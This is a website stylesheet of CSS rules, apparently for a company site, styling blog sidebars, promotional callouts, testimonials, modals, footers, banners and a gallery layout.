.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #002d72; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fefefe; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; margin-bottom: 40px; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #8a8a8a; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #002762; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: normal; font-family: futura-pt, sans-serif; color: #fefefe; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(10, 10, 10, 0.05); box-shadow: 0 0 15px rgba(10, 10, 10, 0.05); }

ul.trending-list > li a { color: #fefefe; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media screen and (max-width: 63.9375em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(138, 138, 138, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.community-highlight-callouts { padding: 1.66667rem 0; text-align: center; background: #f0f0f0; }

.community-highlight-callouts .main-heading { margin: 0 0 1.66667rem; color: #002d72; font-family: futura-pt-bold, sans-serif; font-size: 2.44444rem; line-height: 1.2; }

@media print, screen and (min-width: 64em) { .community-highlight-callouts { padding: 5.55556rem 0; }
  .community-highlight-callouts .main-heading { margin: 0 0 3.33333rem; } }

.reasons-to-buy { padding: 1.66667rem 0; text-align: center; background: url(/images/global-10-reasons-bg.jpg) no-repeat center top; background-size: cover; }

.reasons-to-buy .main-heading { text-align: left; margin: 0 0 1.66667rem; color: #fefefe; font-family: "Kaushan Script", cursive; font-size: 1.55556rem; }

.reasons-to-buy .main-heading br { display: none; }

.reasons-to-buy ul { list-style: none; }

.reasons-to-buy ul li { position: relative; padding-left: 2.22222rem; line-height: 1.2; margin: 0.66667rem 1.11111rem 1.11111rem 0; color: #fefefe; font-size: 1.11111rem; font-weight: 600; text-align: left; }

.reasons-to-buy ul li::before { content: "1"; margin-left: -2.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-width: 1.66667rem; height: 1.66667rem; margin-right: 0.55556rem; color: #004c8a; font-size: 1.11111rem; font-weight: 600; background-color: #fefefe; }

.reasons-to-buy ul li:nth-child(2)::before { content: "2"; }

.reasons-to-buy ul li:nth-child(3)::before { content: "3"; }

.reasons-to-buy ul li:nth-child(4)::before { content: "4"; }

.reasons-to-buy ul li:nth-child(5)::before { content: "5"; }

.reasons-to-buy ul li:nth-child(6)::before { content: "6"; }

.reasons-to-buy ul li:nth-child(7)::before { content: "7"; }

.reasons-to-buy ul li:nth-child(8)::before { content: "8"; }

.reasons-to-buy ul li:nth-child(9)::before { content: "9"; }

.reasons-to-buy ul li:nth-child(10)::before { content: "10"; }

@media print, screen and (min-width: 64em) { .reasons-to-buy { padding: 7.22222rem 0 8.33333rem; }
  .reasons-to-buy .main-heading { margin: 0 0 3.33333rem; font-size: 2.44444rem; text-align: center; }
  .reasons-to-buy .main-heading br { display: block; }
  .reasons-to-buy ul { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; }
  .reasons-to-buy ul li { page-break-inside: avoid; margin: 1.66667rem 0; }
  .reasons-to-buy ul li:first-child { margin-top: 0; }
  .reasons-to-buy .reasons-list { max-width: 44.72222rem; margin: 0 auto; } }

.heros-offer { padding: 0.83333rem 0 0; text-align: center; background-color: #3d5592; overflow: hidden; }

.heros-offer hr.wave { margin: 0 auto; background-image: url(/images/logo-wave-blue-very-small.png); }

.heros-offer .offer { max-width: 43.33333rem; margin: 0.83333rem auto; padding: 2.22222rem 0; color: #3c5592; font-family: futura-pt-bold, sans-serif; font-size: 1.33333rem; text-transform: uppercase; background-color: #86cce5; }

.heros-offer .offer strong { display: block; font-size: 1.6rem; }

.heros-offer .heading { margin: 1.38889rem 0 0; color: #aeb3c7; font-family: futura-pt-bold, sans-serif; font-size: 1.95556rem; text-transform: uppercase; }

.heros-offer .subheading, .heros-offer .message, .heros-offer .disclaimer { color: #fff; font-family: futura-pt, sans-serif; font-size: 1.11111rem; font-weight: 500; text-transform: uppercase; }

.heros-offer .message strong { display: block; color: #aeb3c7; font-family: "Lobster"; font-size: 1.6rem; font-weight: normal; text-transform: none; }

.heros-offer .message strong span { display: block; margin: 0 0 1.11111rem; color: #86cce5; }

.heros-offer .disclaimer { margin: 0 0 1.11111rem; font-size: 0.66667rem; }

@media print, screen and (min-width: 64em) { .heros-offer { padding: 0; }
  .heros-offer .offer { font-weight: 700; }
  .heros-offer .offer strong { font-size: 2rem; }
  .heros-offer .heading { font-size: 2.44444rem; }
  .heros-offer .message strong { font-size: 1.77778rem; }
  .heros-offer .disclaimer { margin: 0 0 1.38889rem; }
  .heros-offer > .row { position: relative; }
  .heros-offer > .row > .columns::before, .heros-offer > .row > .columns::after { content: ""; position: absolute; top: 0; bottom: 0; pointer-events: none; }
  .heros-offer > .row > .columns::before { content: url(/images/image-callout-heros-group1.png); left: -10rem; }
  .heros-offer > .row > .columns::after { content: url(/images/image-callout-heros-group2.png); right: -10rem; } }

@media screen and (min-width: 78.75em) { .heros-offer .offer { margin: 1.66667rem auto 0.83333rem; } }

.callout-promos { margin-inline: -10px; gap: 30px 0; }

.callout-promos .columns { padding: 0 10px; }

.small-promos.columns .callout-promos.large-up-2 .promo-callout { padding-block: 20px; gap: 15px 0; }

.small-promos.columns .callout-promos.large-up-2 .promo-callout h2.promo-callout__heading { font-size: clamp(1.33333rem, 6vw, 1.55556rem); margin-bottom: 15px; }

.small-promos.columns .callout-promos.large-up-2 .promo-callout h2.promo-callout__heading small { display: inline; font-size: inherit; }

.promo-callout { border-radius: 25px; overflow: hidden; background-color: #002d72; background-attachment: fixed; background-image: url("/images/promo-banner/dollar-signs.svg"), radial-gradient(circle at -500px -500px, #41b6e6, #002d72); color: #fefefe; text-align: center; padding: 30px 20px; height: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; gap: 30px 0; }

.columns:only-child > .promo-callout h2.promo-callout__heading { font-size: clamp(2.22222rem, 6vw, 4.44444rem); }

.columns:only-child > .promo-callout h2.promo-callout__heading span { color: inherit; }

.columns:only-child > .promo-callout p.promo-callout__message { font-size: clamp(1.94444rem, 8vw, 5rem); }

.small-promos.columns .promo-callout { padding: 50px 15px; gap: 20px 0; outline: 8px solid #fefefe; }

.small-promos.columns .promo-callout__inner-banner { padding-block: 15px; }

.small-promos.columns .promo-callout h2.promo-callout__heading { font-size: clamp(1.66667rem, 6vw, 1.94444rem); }

.small-promos.columns .promo-callout p.promo-callout__message { font-size: clamp(1.38889rem, 8vw, 1.66667rem); }

.small-promos.columns .promo-callout__sub-message { font-size: clamp(0.83333rem, 1.5vw, 1rem); }

.promo-callout__inner-banner { position: relative; padding: 30px 15px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.promo-callout__inner-banner > * { position: relative; }

.promo-callout__inner-banner::before { content: ""; display: block; position: absolute; top: 0; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); height: 100%; width: 150%; background: #4cbb2a; opacity: 0.75; -webkit-box-shadow: 0 6px 10px rgba(10, 10, 10, 0.16); box-shadow: 0 6px 10px rgba(10, 10, 10, 0.16); }

.promo-callout h2.promo-callout__heading { color: #fefefe; font-size: clamp(2.22222rem, 6vw, 3.05556rem); margin-bottom: 20px; }

.promo-callout h2.promo-callout__heading > small { display: block; color: inherit; font-size: 0.6875em; line-height: 1.1; }

.promo-callout h2.promo-callout__heading > small > span { color: #002d72; }

.promo-callout h2.promo-callout__heading + img { max-height: 27px; width: auto; display: block; margin: 0 auto 10px; }

.promo-callout h2.promo-callout__heading::after { content: none !important; }

.promo-callout p.promo-callout__message { color: inherit; z-index: 1; font-size: clamp(1.94444rem, 5vw, 3.88889rem); text-transform: uppercase; line-height: 1.3; font-weight: 500; margin-bottom: 0; }

.promo-callout p.promo-callout__message strong { font-weight: 700; display: inline-block; position: relative; }

.promo-callout p.promo-callout__message strong .animated-wave { content: ""; height: 0.5em; width: 100%; position: absolute; top: calc(100% - 0.25em); left: 0; z-index: -1; overflow: clip; -webkit-animation-name: expand; animation-name: expand; -webkit-animation-duration: 0.5s; animation-duration: 0.5s; -webkit-animation-direction: normal; animation-direction: normal; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.promo-callout p.promo-callout__message strong .animated-wave.reverse { left: unset; right: 0; -webkit-animation-name: rvrs; animation-name: rvrs; }

.promo-callout p.promo-callout__message strong .animated-wave.reverse svg { float: right; }

.promo-callout p.promo-callout__message strong .animated-wave svg { position: relative; display: block; float: left; height: 0.5em; width: 100%; }

.promo-callout p.promo-callout__sub-message { color: inherit; font-size: clamp(1.33333rem, 1.5vw, 1.55556rem); font-weight: 700; display: block; margin-bottom: 0; }

.promo-callout p.promo-callout__sub-message strong { display: block; font-weight: 500; margin-top: 20px; font-size: clamp(1.11111rem, 1.5vw, 2rem); }

.promo-callout small.promo-callout__disclaimer { color: #fefefe; font-size: 0.77778rem; line-height: 1.25; }

.promo-callout > * { color: #fefefe; }

@media print, screen and (min-width: 64em) { .promo-callout { padding: 60px 50px; } }

@-webkit-keyframes expand { 0% { width: 0%; }
  100% { width: 100%; } }

@keyframes expand { 0% { width: 0%; }
  100% { width: 100%; } }

@-webkit-keyframes rvrs { 0% { width: 100%; }
  100% { width: 0%; } }

@keyframes rvrs { 0% { width: 100%; }
  100% { width: 0%; } }

.sale-graphic { width: 50vw; max-width: 180px; position: fixed; bottom: 0; right: 20px; z-index: 999; -webkit-animation: swingIn 1s forwards; animation: swingIn 1s forwards; -webkit-transform-origin: top center; transform-origin: top center; -webkit-transition: -webkit-transform .33s ease; transition: -webkit-transform .33s ease; transition: transform .33s ease; transition: transform .33s ease, -webkit-transform .33s ease; }

.sale-graphic .close-button { display: block; width: 100%; height: 40px; color: #d42d29; text-align: right; position: relative; font-size: 24px; }

.sale-graphic a { display: block; -webkit-transition: -webkit-transform .33s ease; transition: -webkit-transform .33s ease; transition: transform .33s ease; transition: transform .33s ease, -webkit-transform .33s ease; scale: 1; }

.sale-graphic a:hover, .sale-graphic a:focus { -webkit-transform: scale(1.05); transform: scale(1.05); }

@media print, screen and (min-width: 64em) { .sale-graphic { max-width: 300px; }
  .sale-graphic .close-button { font-size: 35px; } }

@-webkit-keyframes swingIn { 0% { -webkit-transform: translateX(500px); transform: translateX(500px); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); } }

@keyframes swingIn { 0% { -webkit-transform: translateX(500px); transform: translateX(500px); }
  100% { -webkit-transform: translateX(0); transform: translateX(0); } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #00122e; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #41b6e6; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { position: relative; z-index: 1; padding: 0; background-color: #00122e; border-top: 10px solid #fff; border-bottom: 10px solid #fff; text-align: center; }

.footer-callout hr.wave { margin: 0.55556rem auto 1.66667rem; padding: 0.83333rem 0; background-image: url(/images/logo-wave-white.png); }

.footer-callout > .row .columns { position: relative; }

.footer-callout > .row .columns:nth-child(1) { background: url(/images/global-rhp-gives-bg.jpg) no-repeat center top; background-size: cover; border-bottom: 5px solid #fff; }

.footer-callout > .row .columns:nth-child(2) { background: url(/images/global-rhp-life-bg.jpg) no-repeat center top; background-size: cover; border-top: 5px solid #fff; }

.footer-callout .articles-list article { border-bottom: none; }

.footer-callout .articles-list article .article-list-preview-wrapper { max-width: 17.22222rem; margin: 0.83333rem auto 0; padding: 0.83333rem; text-align: left; background-color: #fff; }

.footer-callout .articles-list article .article-list-preview-wrapper h2.article-header { font-family: futura-pt-bold, sans-serif; font-size: 1.33333rem; }

.footer-callout .snapshots { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.footer-callout .taglines { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.11111rem 0 1.66667rem; }

.footer-callout .taglines .tagline-text { margin: 0.55556rem 0 0; color: #fff; font-family: permanent-marker, sans-serif; font-size: 0.94444rem; }

.footer-callout .heading { margin: 1.66667rem 0 0.55556rem 0; color: #fff; font-family: "Kaushan Script", cursive; font-size: 1.95556rem; font-weight: bold; }

.footer-callout .heading img { max-width: 19.44444rem; width: 100%; margin-bottom: -0.55556rem; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 0.55556rem 0; font-size: 2.44444rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; }
  .footer-callout .snapshots { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .footer-callout .snapshots .single-snapshot { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; } }

@media print, screen and (min-width: 64em) { .footer-callout > .row .columns { position: static; }
  .footer-callout > .row .columns:nth-child(1) { padding-right: 6.11111rem; background-image: none; border-bottom: none; border-right: 10px solid #fff; }
  .footer-callout > .row .columns:nth-child(2) { padding-left: 6.11111rem; background-image: none; border-top: none; }
  .footer-callout::before, .footer-callout::after { content: ""; display: block; position: absolute; z-index: -1; height: 100%; width: 50%; top: 0; background-repeat: no-repeat; background-position: center top; background-size: cover; pointer-events: none; }
  .footer-callout::before { left: 0; background-image: url(/images/global-rhp-gives-bg.jpg); }
  .footer-callout::after { right: 0; background-image: url(/images/global-rhp-life-bg.jpg); }
  .footer-callout .snapshots { margin: 0 0 1.11111rem; }
  .footer-callout .taglines { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin: 0; padding: 0 0 2.77778rem; }
  .footer-callout .heading { margin: 4.44444rem 0 0 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

@media screen and (min-width: 78.75em) { .footer-callout .taglines .tagline-text { position: relative; }
  .footer-callout .taglines .tagline-text::before { content: ""; position: absolute; top: -0.83333rem; left: -2.11111rem; width: 0.05556rem; height: 3.11111rem; border-left: 1px solid #fff; } }

#covidModal { position: fixed; z-index: 1100; bottom: 0px; padding: 0.83333rem 2.22222rem; text-align: center; width: 100%; max-width: 27.5rem; background-color: #fefefe; border: 4px solid #002d72; }

#covidModal .heading { color: #002d72; font-size: 1.11111rem; font-weight: bold; }

#covidModal .link-container { margin: 1.11111rem 0 0; color: #002d72; font-size: 0.77778rem; }

#covidModal .link-container a { color: inherit; }

#covidModal .link-container i { font-size: 0.77778rem; }

#modal_location { position: fixed; z-index: 1100; bottom: 0; top: 0; left: 0; right: 0; margin: auto; padding: 1.66667rem; text-align: center; width: 100%; max-width: 33.33333rem; background-color: #fefefe; border: 4px solid #002d72; max-height: -webkit-fit-content; max-height: -moz-fit-content; max-height: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; }

#modal_location img { margin-bottom: 1.11111rem; }

#modal_location a.button { margin-bottom: 0; }

@media screen and (max-width: 63.9375em) { #modal_location .close-button { right: 10px; top: 0px; } }

@media print, screen and (min-width: 64em) { #modal_location { padding: 2.22222rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #555; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-rhp-logo { max-width: 7.22222rem; }

footer.page-footer .footer-phone-info { margin: 1.66667rem 0 0; color: #555; font-size: 1.77778rem; font-weight: 600; text-align: center; }

footer.page-footer .footer-phone-info a { color: inherit; text-decoration: none; }

footer.page-footer .footer-affliate-info { padding: 1.11111rem 0.55556rem; background: #e7e7e7; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #555; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-disclaimer-links { margin-top: 0.83333rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #555; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links { position: relative; }
  footer.page-footer .footer-links::before { content: ""; position: absolute; z-index: 1; top: 0; left: 50%; margin-left: -4.16667rem; width: 0.05556rem; height: 100%; background-color: rgba(112, 112, 112, 0.4); pointer-events: none; }
  footer.page-footer .footer-links ul { display: block; margin: 0 0 2.22222rem; padding: 0.44444rem 1.11111rem; -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul li { margin-left: 0.55556rem; text-align: left; }
  footer.page-footer .footer-links ul li.np-1 { display: none; }
  footer.page-footer .footer-links ul li a { display: inline-block; font-size: 1rem; background: transparent; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-copyright { margin: 0.55556rem 0 0; }
  footer.page-footer .footer-web-credit { margin: 0 0 1.11111rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer.basic { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; padding-top: 0; }

footer.page-footer.basic .row > * { margin: 0; }

footer.page-footer.basic .footer-disclaimer-links a { color: #808080; }

footer.page-footer.basic .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer.basic .footer-web-credit li { display: inline-block; }

footer.page-footer.basic .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #002d72; font-family: futura-pt, sans-serif; font-size: 2rem; font-weight: bold; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #002d72; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0; box-shadow: 0; }

